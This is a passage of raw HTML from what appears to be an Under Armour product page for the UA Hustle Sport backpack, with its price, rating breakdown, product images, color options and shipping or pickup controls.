id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Accessories",
      "item": "https://www.underarmour.com/en-us/c/accessories/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Backpacks & Bags",
      "item": "https://www.underarmour.com/en-us/c/accessories/bags/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/accessories/">Accessories</a></li><li><a href="/en-us/c/accessories/bags/">Backpacks &amp; Bags</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Hustle Sport<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Backpack</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$45</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$33.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">25% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $45, Sale price: $33.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.7</span><span>(<!-- -->967<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:83.76421923474663%" aria-valuenow="83.76421923474663"></div></div><div><div>810</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:11.375387797311271%" aria-valuenow="11.375387797311271"></div></div><div><div>110</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:2.1716649431230612%" aria-valuenow="2.1716649431230612"></div></div><div><div>21</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.0341261633919339%" aria-valuenow="1.0341261633919339"></div></div><div><div>10</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.6546018614270943%" aria-valuenow="1.6546018614270943"></div></div><div><div>16</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 967 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmeklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="7"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Hustle Sport" title="UA Hustle Sport" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Hustle Sport" title="UA Hustle Sport" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Hustle Sport" title="UA Hustle Sport" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Hustle Sport" title="UA Hustle Sport" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Hustle Sport" title="UA Hustle Sport" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="5"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Hustle Sport" title="UA Hustle Sport" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1364181-434_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="6"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Hustle Sport" title="UA Hustle Sport" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_STORM_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Tech Blue / Black / White - 434<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Tech Blue - 434" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-434" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-434" data-display-images="true" data-orderable="true" name="colors" checked="" value="434"/><label for="_R_mbcueklubsnpfivddiuqivb_-434"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-434" class="visually-hidden" aria-hidden="true">Tech Blue / Black / White - 434</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Tech Blue / Black / White - 434" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-434_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Pitch Gray Medium Heather - 012" data-testid="color-swatch"><input id="_R_16bcueklubsnpfivddiuqivb_-012" class="visually-hidden" type="radio" aria-labelledby="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-012" data-display-images="true" data-orderable="false" name="colors" value="012"/><label for="_R_16bcueklubsnpfivddiuqivb_-012"><span id="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-012" class="visually-hidden" aria-hidden="true">Pitch Gray Medium Heather / Black - 012 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Pitch Gray Medium Heather / Black - 012" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1364181-012_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 